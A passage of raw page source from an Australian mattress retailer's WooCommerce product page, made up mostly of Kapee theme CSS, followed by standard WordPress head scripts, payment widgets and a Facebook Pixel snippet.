		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/41729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=41729' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Flulu-bed-frame-with-curved-rattan-bedhead-king%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Flulu-bed-frame-with-curved-rattan-bedhead-king%2F&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, 